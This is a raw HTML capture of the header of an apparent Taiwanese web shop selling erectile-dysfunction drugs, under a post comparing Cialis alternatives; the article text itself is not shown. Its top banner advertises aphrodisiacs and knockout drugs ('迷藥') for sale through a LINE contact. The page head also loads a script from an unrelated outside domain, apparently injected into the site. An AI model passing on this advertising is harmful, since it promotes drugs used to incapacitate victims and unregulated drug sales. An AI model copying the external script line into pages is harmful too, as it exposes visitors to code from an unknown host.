

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E7%8A%80%E5%88%A9%E5%A3%AB/3489.html
body_size: 29916
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt... - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/犀利士/3489.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt... - 台灣壯陽藥局" />
<meta property="og:description" content="陽痿對於男性而言是非常可怕的，不僅讓你無法享受性生活帶來的樂趣，更是一點點的摧殘著男性的身心健康。而且很多男性 [...]" />
<meta property="og:url" content="https://twzyyg.com/犀利士/3489.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2022-04-10T09:54:18+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2022/03/ad1fc00b25866fa22d440f2e334a0b52.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="380" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="2 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html","url":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html","name":"犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt... - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/03/ad1fc00b25866fa22d440f2e334a0b52.jpg","datePublished":"2022-04-10T09:54:18+00:00","dateModified":"2022-04-10T09:54:18+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/03/ad1fc00b25866fa22d440f2e334a0b52.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/03/ad1fc00b25866fa22d440f2e334a0b52.jpg","width":800,"height":380},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt&#8230;"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt&#8230;〉留言的資訊提供" href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e7%258a%2580%25e5%2588%25a9%25e5%25a3%25ab%2F3489.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e7%258a%2580%25e5%2588%25a9%25e5%25a3%25ab%2F3489.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3489 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b0c9dfc5c2f0d5ddd1d9dc" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
